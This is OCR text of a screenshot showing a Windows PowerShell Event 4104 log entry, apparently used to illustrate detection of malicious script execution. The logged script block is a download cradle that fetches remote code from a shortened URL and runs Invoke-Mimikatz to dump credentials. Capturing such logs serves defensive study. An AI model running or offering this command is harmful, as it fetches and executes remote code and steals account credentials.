 Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
IEX (New-Object Net.WebClient).DownloadString('http://bit.ly/1N83FXO'); Invoke-Mimikatz
DumpCreds
ScriptBlock ID: e4a40651-7ea4-4e0a-b109-5c85b9089a03
Path:
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 8/12/2020 2:43:24 PM
Event ID: 4104 Task Category: Execute a Remote Comma
Level: Verbose Keywords: None
User: -1\Vi Computer: -1
OpCode: On create calls
More Information: Event Log Online Help